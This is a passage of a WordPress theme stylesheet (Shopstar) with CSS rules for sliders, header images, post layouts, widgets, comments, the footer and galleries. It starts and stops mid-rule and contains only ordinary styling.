font-size: 45px;
letter-spacing: 1px;
text-transform: uppercase;
font-weight: 500;
line-height: 1.2em;
background: none;
}
.slider-container.default .slider .slide .overlay p {
margin: 0px 0 0px 0;
padding: 0;
}
.slider-container.default .slider .slide img {
display: block;
width: 100%;
height: auto;
}
.slider-container.default .pagination {
bottom: 0;
height: 30px;
position: absolute;
text-align: right;
z-index: 8;
right: 8px;
}
.slider-container.default .pagination a.selected span {
background-color: #ffffff;
position: relative;
}
.slider-container.default .pagination a {
display: inline-block;
vertical-align: middle;
line-height: 0;
padding: 3px 3px;
}
.slider-container.default .pagination span {
border: 2px solid rgba(255, 255, 255, 0.6) !important;
border-radius: 8px;
display: inline-block;
height: 15px;
line-height: 0;
overflow: hidden;
text-indent: -100px;
width: 15px;
font-size: 0px;
}
.slider-container.default .prev,
.slider-container.default .next {
position: absolute;
top: 50%;
height: 49px;
width: 49px;
line-height: 50px;
margin: -24px 0 0 0;
text-align: center;
font-size: 27px;
opacity: 0;
cursor: pointer;
z-index: 9;
transform: scale(0.7);
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.slider-container.default .prev {
left: 20px;
background-image: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/slider-control-prev.png);
}
.slider-container.default .next {
right: 20px;
background-image: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/slider-control-next.png);
}
.slider-container.default .prev i,
.slider-container.default .next i {
font-size: 0.8em;
position: relative;
top: -3px;
}
.slider-container.default:hover .prev,
.slider-container.default:hover .next {
opacity: 1;
transform: scale(1);
}
.slider-container.default:hover .prev.disabled,
.slider-container.default:hover .next.disabled {
opacity: 0.4;
cursor: default;
} .header-video.loading {
overflow: hidden;
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
}
.header-video {
position: relative;
width: 100%;
margin: 0 0 20px;
}
.header-video.text-shadow .overlay {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.header-video button {
display: none;
}
.video-container {
position: relative;
}
.video-container.youtube {
padding-bottom: 56.25%;
height: 0;
}
.video-container iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
} @supports ( object-fit: cover ) {
.video-container video {
height: 100%;
left: 0;
-o-object-fit: cover;
object-fit: cover;
top: 0;
-ms-transform: none;
-moz-transform: none;
-webkit-transform: none;
transform: none;
width: 100%;
vertical-align: top;
}
}
.header-video .opacity {
height: auto;
width: 85.6%;
position: absolute;
top: 50%;
left: 0;
right: 0;
margin: 0 auto;
transform: translateY(-50%);
}
.header-video .overlay h1,
.header-video .overlay h2 {
margin: 0;
padding: 0 !important;
}
.header-video .overlay h1:after {
content: none;
}
.header-video .overlay .opacity p {
margin-bottom: 0;
}
.header-video .overlay .opacity > *:first-child {
margin-top: 0 !important;
}
.header-video .overlay .opacity > *:last-child {
margin-bottom: 0 !important;
}
.header-video .overlay a.button,
.header-video .overlay button {
margin: 0;
height: auto;
border: none;
box-shadow: 0 0 0 1px #FFFFFF;
}
.header-video .overlay a.button.no-bottom-margin,
.header-video .overlay button.no-bottom-margin {
margin-bottom: 0 !important;
}
.header-video .overlay {
width: 100%;
top: 35%;
word-wrap: break-word;
z-index: 8;
margin: -26px 0 0 0;
padding: 0 120px 0 120px;
position: absolute;
text-align: center;
font-size: 30px;
font-weight: 300;
line-height: 32px;
text-transform: none;
margin-top: 10px;
margin-bottom: 25px;
}
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6 {
text-align: center;
}
.header-video .overlay h1,
.header-video .overlay h2 {
margin: 0;
padding: 0;
font-size: 45px;
letter-spacing: 1px;
text-transform: uppercase;
font-weight: 500;
line-height: 1.2em;
background: none;
}
.header-video .overlay p {
margin: 0px 0 0px 0;
padding: 0;
} .header-image {
position: relative;
width: 100%;
margin: 0 0 20px;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
overflow: hidden;
}
body.home.shopstar-one-page-mode .header-image {
margin-bottom: 0px;
}
.header-image.loading { 
overflow: hidden;
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
}
.header-image.text-shadow .overlay {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.header-image.text-shadow.intelligent-font-color .overlay .light-text {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.header-image.text-shadow.intelligent-font-color .overlay .dark-text {
text-shadow: 0 0 2px rgba(255, 255, 255, 0.8);
}
.header-image.smart .overlay-container {
position: absolute;
width: 100%;
top: 0px;
bottom: 0px;
}
.header-image.smart .overlay-container .overlay {
position: relative;
height: 100%;
top: 0;
margin: 0;
padding: 0;
}
.header-image.smart .overlay-container .overlay .opacity {
height: auto;
width: 85.6%;
position: absolute;
top: 50%;
left: 0;
right: 0;
margin: 0 auto;
transform: translateY(-50%);
}
.header-image.smart .overlay h1,
.header-image.smart .overlay h2 {
margin: 0;
padding: 0 !important;
}
.header-image.smart .overlay h1:after {
content: none;
}
.header-image.smart .overlay .opacity p {
margin-bottom: 0;
}
.header-image.smart .overlay .opacity > *:first-child {
margin-top: 0 !important;
}
.header-image .overlay .opacity > *:last-child {
margin-bottom: 0 !important;
}
.header-image.smart .overlay a.button,
.header-image.smart .overlay button {
margin: 0;
height: auto;
border: none;
box-shadow: 0 0 0 1px #FFFFFF;
}
.header-image.smart .overlay a.button.no-bottom-margin,
.header-image.smart .overlay button.no-bottom-margin {
margin-bottom: 0 !important;
}
.header-image .overlay {
width: 100%;
top: 35%;
word-wrap: break-word;
z-index: 8;
margin: -26px 0 0 0;
padding: 0 120px 0 120px;
position: absolute;
text-align: center;
font-size: 30px;
font-weight: 300;
line-height: 32px;
text-transform: none;
margin-top: 10px;
margin-bottom: 25px;
}
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6 {
text-align: center;
}
.header-image .overlay h1,
.header-image .overlay h2 {
margin: 0;
padding: 0;
font-size: 45px;
letter-spacing: 1px;
text-transform: uppercase;
font-weight: 500;
line-height: 1.2em;
background: none;
}
.header-image .overlay p {
margin: 0px 0 0px 0;
padding: 0;
}
.header-image.loading .otb-instagram-filter,
.header-image.loading img,
.header-image.loading .overlay {
visibility: hidden;
}
.header-image img {
display: block;
width: 100%;
height: auto;
} .section-marker {
position: absolute;
top: 1px;
display: inline-block;
}
ul.sections {
padding: 0;
margin: 0;
list-style: none;	
}
ul.sections > li {
display: inline-block;
vertical-align: top;
width: 100%;
position: relative;
padding: 25px 0 15px 0;
}
ul.sections > li .container,
ul.sections > li .archive-container {
max-width: 1140px;
margin: 0 auto;
padding: 0 22px 0 22px;
position: static;
}
ul.sections > li hr.divider {
width: 100%;
max-width: 1096px;
bottom: 0;
margin: 0;
padding: 0;
height: 1px;
}
ul.sections > li:first-child {
padding-top: 35px;
}
ul.sections > li:last-child {
border: none;
padding-bottom: 0;
} .search-btn {
cursor: pointer;
}
.social-icons {
margin: 12px 0 2px 0;
padding: 0;
list-style: none;
}
.social-icons li {
margin: 0 0 0 15px !important;
padding: 0;
list-style-type: none;
display: inline-block !important;
}
.social-icons li:first-child {
margin-left: 0 !important;
}
.social-icons a {
display: inline-block;
font-size: 15px;
line-height: 15px;
text-transform: uppercase;
padding: 0 5px 0 5px;
padding: 0;
margin: 0;
border-radius: 0;
-webkit-transition: color 0.1s linear 0s;
-moz-transition: color 0.1s linear 0s;
-ms-transition: color 0.1s linear 0s;
-o-transition: color 0.1s linear 0s;
transition: color 0.1s linear 0s;
}
.social-icons .fa,
.social-icons .fab,
.social-icons .fas,
.social-icons .otb-fa {
font-size: 20px;
float: left;
padding: 4px 0 0 0;
}
.social-icons .facebook .fa,
.social-icons .facebook .fab,
.social-icons .facebook .otb-fa {
padding-left: 2px; 
}
.site-header .social-icons a:hover {
color: rgba(255, 255, 255, 0.6);
}
.social-icons li a.social-custom.svg {
font-size: 39px !important;
}
.social-icons li .social-custom svg {
width: 20px;
height: 20px;
vertical-align: middle;
}
.social-icons li .social-custom svg path {
fill: #FFFFFF;
-webkit-transition: fill 0.2s ease 0s;
-moz-transition: fill 0.2s ease 0s;
-ms-transition: fill 0.2s ease 0;
-o-transition: fill 0.2s ease 0;
transition: fill 0.2s ease 0;
}
.social-icons li a.social-custom:hover svg path {
fill: rgba(255, 255, 255, 0.5);
} .breadcrumbs {
line-height: 15px;
font-size: 13px;
margin: 0 auto 30px auto;
text-align: center;
}
.breadcrumbs span span {
padding: 0 3px;
}
.breadcrumbs a {
text-decoration: none;
padding: 0 3px;
font-size: 13px;
font-weight: 300;
} .archive-container article .entry-title {
margin: 0 0 8px;
padding: 0;
}
article .entry-meta {
color: #B0B0B0;
font-size: 0.95em;
text-transform: uppercase;
font-size: 14px;
}
article .entry-meta a {
text-decoration: none;
}
article .entry-meta .posted-on .otb-fa {
font-size: 13px;	
}
article .entry-meta .byline .otb-fa {
margin-left: 9px;
}
article .cat-links {
margin: 0 10px 0 0;
}
article .tags-links {
margin: 0;
}
article .comments-link {
display: block;
}
article .edit-link {
margin: 0;
}
article .entry-footer {
font-size: 0.95em;
font-style: italic;
}
article .entry-footer a {
opacity: 1;
}
.page-template.logged-in article .entry-footer {
display: block;
}
.page-template:not(.logged-in) article:not(.post) .entry-footer {
display: none;
} .featured-image-container {
position: relative;
}
.blog-post-side-layout .featured-image-container {
width: 30%;
width: 100%;
float: left;
overflow: hidden;
position: relative;
}
.blog-post-top-layout.centered .featured-image-wrapper.full {
text-align: center;
}
.blog-post-top-layout.centered .featured-image-container.full {
text-align: center;
display: inline-block;
}
.blog-post-side-layout .featured-image-wrapper,
.blog-post-top-layout.left-aligned .featured-image-container {
float: left;
}
.blog-post-side-layout.right-aligned .featured-image-wrapper,
.blog-post-side-layout.right-aligned .featured-image-container,
.blog-post-top-layout.right-aligned .featured-image-container {
float: right;
}
.featured-image-container.square,
.featured-image-container.round,
.featured-image-container.rounded-corners,
.featured-image-container.tall,
.featured-image-container.medium,
.featured-image-container.short {
background-position: center center;
}
.featured-image-container.constrain {
background-size: cover;
}
.featured-image-wrapper.round,
.featured-image-container.round {
border-radius: 50%;
}
.featured-image-wrapper.rounded-corners,
.featured-image-container.rounded-corners {
border-radius: 4px;
}
.masonry-grid-container .featured-image-wrapper.rounded-corners,
.masonry-grid-container .featured-image-container.rounded-corners {
border-bottom-left-radius: 0px;
border-bottom-right-radius: 0px;
}
.featured-image-container.full.full-width,
.featured-image-container.full.full-width a,
.featured-image-container.full.full-width img.featured-image {
width: 100%;
}
.featured-image-container.tall,
.featured-image-container.medium,
.featured-image-container.short {
background-size: cover;
}
.featured-image-container.tall {
height: 440px;
}
.featured-image-container.medium {
height: 340px;
}
.featured-image-container.short {
height: 240px;
}
.featured-image-container a {
width: 100%;
height: 100%;
display: inline-block;
vertical-align: top;
}
.blog-post-top-layout .featured-image-container.full:not(.full-width) a {
width: auto;
}
.featured-image-container img {
display: block;
max-width: 100%;
height: auto;
margin: 0 auto;
display: inline-block;
vertical-align: top;
}
.featured-image-container img.featured-image {
-webkit-transition: opacity 0.2s ease 0s;
-moz-transition: opacity 0.2s ease 0s;
-ms-transition: opacity 0.2s ease 0s;
-o-transition: opacity 0.2s ease 0s;
transition: opacity 0.2s ease 0s;
}
.featured-image-container img.placeholder {
width: 100%;
}
.featured-image-container.loading {
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
background-size: auto !important;
}
.featured-image-container.round img.featured-image,
.featured-image-container.rounded-corners img.featured-image,
.featured-image-container.square img.featured-image,
.featured-image-container.tall img.featured-image,
.featured-image-container.medium img.featured-image,
.featured-image-container.short img.featured-image {
display: none;
}
.featured-image-container:not(.round):not(.rounded-corners):not(.square).loading img {
opacity: 0;
}
.blog-post-top-layout .featured-image-wrapper {
margin: 0 0 21px;
} .blog-post-side-layout .post-loop-content {
width: 70%;
padding: 0 0 0 2.7%;
float: left;
}
.blog-post-side-layout.right-aligned .post-loop-content {
float: left;
padding: 0 2.7% 0 0;
}
.blog-post-side-layout.no-featured-image .post-loop-content {
width: 100%;
padding: 0;
float: none;
}
.archive-container {
margin-top: 2.1em;
}
.single .entry-thumbnail {
margin: 20px 0;
text-align: center;
} .masonry-grid-container {
height: auto;
}
.masonry-grid-container .featured-image-container {
width: 100%;
}
.masonry-grid-container.loading article {
float: left;
}
.masonry-grid-container article {
padding-left: inherit;
padding-right: inherit;
border-bottom: none !important;
padding-bottom: 0 !important;
}
.masonry-grid-container .featured-image-container a {
width: 100% !important;
}
.masonry-grid-container article img.featured-image {
display: block;
}
.masonry-grid-container article .entry-title {
margin: 0;
}
.masonry-grid-container article .entry-meta {
margin-top: 4px;
}
.masonry-grid-container article .entry-content {
word-break: break-word;
}
.masonry-grid-container article .post-loop-content {
padding: 0;
}
.masonry-grid-container.bordered article .entry-header,
.masonry-grid-container.bordered article .entry-content,
.masonry-grid-container.bordered article .entry-footer {
padding-left: 20px;
padding-right: 20px;
}
.masonry-grid-container.bordered article .entry-header,
.masonry-grid-container.bordered article .entry-content {
margin-top: -2px;
border: 1px solid #CCCCCC;
border-bottom: none;
}
.masonry-grid-container.bordered article .entry-content {
border-top: none;
padding-top: 1.5em;
}
.masonry-grid-container article .entry-header {
padding-top: 17px;
}
.masonry-grid-container article .entry-footer {
margin-top: -2px;
padding-top: 2px;
padding-bottom: 17px;
border-bottom: 1px solid #CCCCCC;
}
.masonry-grid-container.bordered article .entry-footer {
border: 1px solid #CCCCCC;
border-top: none;
}
.masonry-grid-container article .cat-links,
.masonry-grid-container article .tags-links {
margin: 0;
display: block;
} body.rounded-corners .post-loop-images-carousel img {
border-radius: 3px;
}
.single .entry-thumbnail {
margin: 20px 0;
text-align: center;
}
.single .entry-thumbnail img {
vertical-align: top;
}
.post-single-no-post-titles .entry-thumbnail {
margin-top: 6px;
}
body.rounded-corners .entry-thumbnail img {
border-radius: 3px;
} .featured-image-container,
.blog-post-side-layout .featured-image-wrapper,
.blog-post-top-layout .featured-image-wrapper,
.masonry-grid-container .featured-image-wrapper {
position: relative;
overflow: hidden;
}
.blog-post-side-layout .featured-image-wrapper {
width: 30%;
display: inline-block;
}
.featured-image-container a {
display: inline-block;
position: relative;
width: 100%;
} .featured-image-container.opacity-rollover .opacity {
opacity: 0;
height: 100%;
width: 100%;
top: 0;
position: absolute;
-moz-transition: opacity 0.4s ease 0s;
-webkit-transition: opacity 0.4s ease 0s;
transition: opacity 0.4s ease 0s;
}
.featured-image-container.opacity-rollover:hover .opacity {
opacity: 1;
} .featured-image-container.zoom-rollover img,
.featured-image-container.square.zoom-rollover,
.featured-image-container.round.zoom-rollover,
.featured-image-container.rounded-corners.zoom-rollover,
.featured-image-container.tall.zoom-rollover,
.featured-image-container.medium.zoom-rollover,
.featured-image-container.short.zoom-rollover,
.masonry-grid-container .featured-image-container.zoom-rollover {
vertical-align: top;
max-width: 100.1%;
}
.featured-image-container.zoom-rollover.transition img,
.featured-image-container.square.zoom-rollover.transition,
.featured-image-container.round.zoom-rollover.transition,
.featured-image-container.rounded-corners.zoom-rollover.transition,
.featured-image-container.tall.zoom-rollover.transition,
.featured-image-container.medium.zoom-rollover.transition,
.featured-image-container.short.zoom-rollover.transition,
.masonry-grid-container .featured-image-container.zoom-rollover.transition {
-moz-transition: all 0.3s !important;
-webkit-transition: all 0.3s !important;
transition: all 0.3s !important;
}
.featured-image-container.zoom-rollover img:hover,
.featured-image-container.square.zoom-rollover:hover,
.featured-image-container.round.zoom-rollover:hover,
.featured-image-container.rounded-corners.zoom-rollover:hover,
.featured-image-container.tall.zoom-rollover:hover,
.featured-image-container.medium.zoom-rollover:hover,
.featured-image-container.short.zoom-rollover:hover,
.masonry-grid-container .featured-image-container.zoom-rollover:hover {
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
} .navigation.numeric {
margin: 45px 0 0 0 !important;
text-align: center;
}
.navigation.numeric ul {
margin: 0;
}
.navigation.numeric li a,
.navigation.numeric li a:hover,
.navigation.numeric li.active a,
.navigation.numeric li.disabled {
display: inline-block;
color: #FFFFFF;
text-decoration:none;
cursor: pointer;
padding: 5px 12px;
}
.navigation.numeric li {
display: inline;
} .widget-title-no-underline .widget-area .widget .widget-title {
margin: 0;
padding-bottom: 10px;
}
.widget-title-short-underline .widget-area .widget .widget-title,
.widget-title-medium-underline .widget-area .widget .widget-title,
.widget-title-full-width-underline .widget .widget-title {
margin: 0 0 26px 0;
padding-bottom: 24px;
}
.widget-title-short-underline .widget-area .widget .widget-title:after,
.widget-title-medium-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widgettitle:after {
bottom: -24px;
content: "";
display: block;
height: 1px;
position: relative;
}
.widget-title-short-underline .widget-area .widget .widget-title:after {
width: 38px;
}
.widget-title-medium-underline .widget-area .widget .widget-title:after {
width: 74px;
}
.widget-title-full-width-underline .widget-area .widget .widget-title:after {
width: 100%;
} .widget-area {
width: 25%;
float: left;
padding: 100px 0 0 2%;
}
.widget-area .widget-title {
padding-bottom: 0;
font-size: 16px;
font-weight: 400;
margin: 0;
padding: 0;
}
.widget-area .widget {
padding-bottom: 21px;
border-bottom: 1px solid #939598;
}
.widget-area .widget:last-child {
border-bottom: none;
}
.widget-area .widget.widget_search {
padding-bottom: 28px
}
.widget-area .widget ul {
margin: 0;
padding: 0;
}
.widget-area .widget ul li {
margin: 0 0 2px;
padding: 0;
list-style-type: none;
font-size: 14px;
font-weight: 300;
}
.widget-area .widget ul li a {
font-size: 14px;
text-decoration: none;
}
.widget-area .widget ul ul {
margin: 3px 0 3px 15px;
}
.widget-area .widget ul ul li {
margin: 0;
}
.widget-area .widget ul ul ul {
margin: 3px 0 3px 30px;
} .widget_shopstar_social_media_links_widget .social-icons .fa,
.widget_shopstar_social_media_links_widget .social-icons .fab,
.widget_shopstar_social_media_links_widget .social-icons .fas,
.widget_shopstar_social_media_links_widget .social-icons .otb-fa {
padding: 0;
} .widget.widget_search {
border-bottom: 0;
}
.widget-area .widget .search-field,
.site-footer .widget .search-field {
width: 82%;
height: 37px;
max-width: 284px;
border-right: 0;
padding-right: 0;
margin-right: 0;
float: left;
}
.widget-area .widget .search-submit,
.site-footer .widget .search-submit {
display: inline-block;
border-left: 0;
width: 16%;
min-width: 0;
max-width: 40px;
height: 45px;
float: left;
padding: 0;
border-left: 0;
vertical-align: top;
text-shadow: none;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}
.comments-area {
}
.comments-title {
font-size: 22px;
}
.comment-list {
margin: 0;
padding: 5px 0 0;
list-style-type: none;
clear: both;
}
.comment-list li {
margin: 0;
padding: 0 0 3% 0;
}
.comment-author {
box-sizing: border-box;
padding: 0 2% 0 0;
width: 10%;
display: inline-block;
float: left;
}
.comment-container {
margin-left: 65px;
}
.comment-author .avatar {
margin: 0;
}
.comment-meta cite {
display: block;
font-size: 13px;
font-weight: 600;
}
.comment-meta > a {
font-size: 11px;
}
.comment-content {
box-sizing: border-box;
background-color: #F4F4F4;
display: inline-block;
width: 90%;
padding: 20px 17px 20px 17px;
}
.comment-content .fn,
.comment-content .says {
display: inline-block;
margin: 0 0 15px 0; 
}
.comment-content p {
margin-bottom: 0.4em;
}
.comment .reply {
text-align: left;
width: 50%;
float: left;
margin: 8px 0 0 0;
}
#cancel-comment-reply-link {
margin: 5px 0 0 0;
display: block;
font-size: 14px;
}
.comment-metadata {
text-align: right;
width: 50%;
float: right;
margin: 8px 0 0 0;
}
.comments-area label {
display: block;
min-width: 10.5%;
padding: 6px 0 5px 0;
}
.comments-area label .required {
color: #ff0000;
font-weight: 400;
}
.comments-area .comment-form-cookies-consent input {
vertical-align: middle;
}
.comments-area .comment-form-cookies-consent label {
display: inline-block;
margin: 0 0 0 5px;
}
.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="tel"],
.comments-area input[type="password"],
.comments-area input[type="url"],
.comments-area input[type="search"] {
padding: 3px 3px 3px 10px;
width: 311px;
}
#comments ul {
margin-left: 2em;
}
#comments li {
list-style-type: none;
}
#comments li:last-child {
padding-bottom: 0;
}
#comments ul.children {
margin: 3% 0 0 10%;
}
.comment-respond {
margin: 48px 0 0 0;
} .comment-meta {
font-size: 14px;
margin: 0;
width: 100%;
}
.post-password-required input {
max-width: 280px;
margin: 0 5px;
} .site-footer {
margin: 25px 0 0 0;
position: relative;
}
body.home.shostar-one-page-mode .site-footer {
margin: 0;
}
body.footer-hugs-bottom {
display: flex;
flex-direction: column;
}
body.footer-hugs-bottom .site-content {
flex: 1 0 auto;
}
body.footer-hugs-bottom .site-footer {
flex-shrink: 0;
}
.site-footer .widgets {
padding: 59px 0 52px;
margin: 0;
font-size: 14px;
font-weight: 300;
}
.site-footer .widgets .overlay {
position: absolute;
top: 0;
background-color: rgba(0, 0, 0, 0);
height: 100%;
width: 100%;
}
.site-footer .widgets.hidden {
display: none;
}
.site-footer .widgets .container .padder {
padding: 0 55px 0 55px;
padding: 0;
}
.site-footer .widgets a {
text-decoration: underline;
}
.site-footer .widgets a:hover {
text-decoration: none;
}
.site-footer .container ul li {
display: block;
}
.site-footer .container .padder > ul {
margin: 0;
padding: 0;
}
.site-footer .container .padder > ul > li {
margin: 0;
padding: 10px 18px 20px;
list-style-type: none;
display: block;
float: left;
box-sizing: border-box;
}
.site-footer .widgets.one .container .padder > ul > li {
width: 100%;
}
.site-footer .widgets.two .container .padder > ul > li {
width: 50%;
}
.site-footer .widgets.three .container .padder > ul > li {
width: 33%;
}
.site-footer .widgets.four .container .padder > ul > li {
width: 25%;
}
.site-footer .widgets.five .container .padder > ul > li {
width: 20%;
} .site-footer .widgets.one .container .padder > ul > li {
padding: 10px 0 20px 0;
} .site-footer .widgets.two .container .padder > ul > li:nth-of-type(odd) {
padding: 10px 18px 20px 0;
clear: left;
}
.site-footer .widgets.two .container .padder > ul > li:nth-of-type(2n+0) {
padding: 10px 0 20px 18px;
clear: right;
} .site-footer .widgets.three .container .padder > ul > li:nth-of-type(3n+0) {
padding: 10px 0 20px 18px;
clear: right;
}
.site-footer .widgets.three .container .padder > ul > li:nth-of-type(3n+1) {
padding: 10px 18px 20px 0;
clear: left;
} .site-footer .widgets.four .container .padder > ul > li:nth-of-type(4n+0) {
padding: 10px 0 20px 18px;
clear: right;
}
.site-footer .widgets.four .container .padder > ul > li:nth-of-type(4n+1) {
padding: 10px 18px 20px 0;
clear: left;
} .site-footer .widgets.five .container .padder > ul > li:nth-of-type(5n+0) {
padding: 10px 0 20px 18px;
clear: right;
}
.site-footer .widgets.five .container .padder > ul > li:nth-of-type(5n+1) {
padding: 10px 18px 20px 0;
clear: left;
}
.site-footer .widgets ul li h2.widgettitle {
padding: 0 0 10px 0;
margin: 0 0 25px 0;
font-size: 16px;
line-height: 1.5em;
text-transform: uppercase;
font-weight: 400;
padding-bottom: 24px;
}
.site-footer .widgets ul li h2.widgettitle:after {
width: 74px;
bottom: -23px;
content: "";
display: block;
height: 1px;
position: relative;
}
.site-footer .widget ul {
margin: 0;
padding: 0;
}
.site-footer .widget ul li {
margin: 0 0 2px;
padding: 0;
display: block;
float: none;
}
.site-footer .widget ul li a {
text-decoration: none;
}
.site-footer .widgets .widget ul li a:hover {
text-decoration: underline;
}
.site-footer .widgets .widget article .entry-title {
font-size: 16px;
}
.site-footer .bottom-bar {
color: #FFFFFF;
padding: 30px 0 30px;
font-size: 12px;
line-height: 22px;
font-weight: 300;
text-align: center;
}
.site-footer .bottom-bar.hidden {
display: none;
}
.site-footer .bottom-bar a {
color: #FFFFFF;
text-decoration: none;
}
.site-footer .bottom-bar a:hover {
text-decoration: underline;	
}
.site-footer .bottom-bar .left {
float: left;
}
.site-footer .bottom-bar .right {
float: right;
text-align: right;
}
.site-footer .bottom-bar.centered .left,
.site-footer .bottom-bar.centered .right {
float: none;
text-align: center;
}
.site-footer .bottom-bar.centered .right {
margin-top: 7px;
}
.site-footer .bottom-bar .right ul {
margin: 0;
padding: 0;
}
.site-footer .bottom-bar .right ul li {
margin: 0;
padding: 0;
list-style-type: none;
display: inline-block;
box-shadow: 1px 0 0 rgba(0, 0, 0, 0.08);
}
.site-footer .bottom-bar .right a {
display: block;
line-height: 12px;
font-size: 12px;
text-transform: none;
color: #FFFFFF;
padding: 0 7px;
}
.site-footer .bottom-bar .right ul li:last-child {
box-shadow: none;
}
.site-footer .bottom-bar .right ul li:last-child a {
padding: 0 0 0 7px;
} input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
.wpcf7-text,
.wpcf7-select {
width: 66%;
} #back-to-top {
position: fixed;
z-index: 1010;
right: -40px;
bottom: 20px;
width: 40px;
height: 40px;
color: #fff;
font-size: 30px;
text-align: center;					
cursor: pointer;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
}
#back-to-top i {
font-size: 18px;
line-height: 40px !important;
vertical-align: top;
-webkit-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
}
#back-to-top .hover {
background-color: #FFFFFF;
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
z-index: -1;
-webkit-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
}
#back-to-top:hover .hover { opacity: 0.4 }
#back-to-top:hover i { color: #fff; }
#back-to-top.visible { right: 40px; }
#back-to-top.gone { right: -40px; } .widget {
margin: 0 0 1.5em;
} .widget select {
max-width: 100%;
}
aside select {
width: 100%;
} .widget_search .search-submit {
}
.content-area .widget-title {
font-size: 16px;
font-weight: 400;
text-transform: uppercase;
margin-bottom: 10px;
padding-bottom: 0;
}
.widget-area .widget ul {
margin: 0;
padding: 0;
}
.widget-area .widget ul li {
margin: 0 0 2px;
padding: 0;
list-style-type: none;
}
.widget-area .widget ul li a {
font-size: 14px;   
}  .sticky {
display: block;
}
.hentry,
.search-results article {
border-bottom: 1px solid #939598;
}
.page .hentry {
border: 0;
}
.page-template-template-full-width-no-bottom-margin .hentry,
.page-template-template-full-width-no-page-title-no-bottom-margin .hentry {
margin: 0;
}
body:not(.page-template-template-full-width-no-bottom-margin) .hentry:not(.blog-post-masonry-grid-layout),
body:not(.page-template-template-full-width-no-bottom-margin) .search-results article {
margin: 0 0 30px;
padding: 0 0 30px;
}
.archive-container .hentry,
body.home.shopstar-one-page-mode .archive-container .hentry,
.search-results article {
margin-bottom: 30px;
padding-bottom: 30px;
} 
body:not(.home):not(.shopstar-one-page-mode) .archive-container .hentry:not(.blog-post-masonry-grid-layout):last-of-type,
.search-results article:last-of-type {
border-bottom: none;
}
body:not(.page-template-template-full-width-no-bottom-margin) .hentry:not(.blog-post-masonry-grid-layout):last-child,
body:not(.page-template-template-full-width-no-bottom-margin) .search-results article:last-child {
margin: 0 0 30px;
padding: 0 0 30px;
}
.byline {
display: inline;
}
.updated:not(.published) {
display: none;
}
.single .byline,
.group-blog .byline {
display: inline;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.entry-content {
margin-top: 0;
}
.entry-content .read-more.below {
display: block;
margin-top: 1em;
}
.entry-content .read-more {
text-decoration: none !important;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
}
.has-drop-cap .entry-content > p:first-of-type:not(:focus):first-letter {
float: left;
font-size: 7.4em;
line-height: .68;
font-weight: 100;
margin: .05em .1em 0 0;
text-transform: uppercase;
font-style: normal;
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
}  .gallery {
margin-bottom: 1.1em;
}
.site-footer-widgets .gallery,
.widget-area .gallery {
margin-bottom: 0;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-columns-2 .gallery-item:nth-of-type(2n+2),
.gallery-columns-3 .gallery-item:nth-of-type(3n+3),
.gallery-columns-4 .gallery-item:nth-of-type(4n+4),
.gallery-columns-5 .gallery-item:nth-of-type(5n+5),
.gallery-columns-6 .gallery-item:nth-of-type(6n+6),
.gallery-columns-7 .gallery-item:nth-of-type(7n+7),
.gallery-columns-8 .gallery-item:nth-of-type(8n+8),
.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
margin-right: 0;
}
.gallery-item:last-of-type {
padding-right: 0;
}
.gallery-columns-2 .gallery-item {
max-width: calc((100% - 16px * 1) / 2);
}
.gallery-columns-3 .gallery-item {
max-width: calc((100% - 16px * 2) / 3);
}
.gallery-columns-4 .gallery-item {
max-width: calc((100% - 16px * 3) / 4);
}
.gallery-columns-5 .gallery-item {
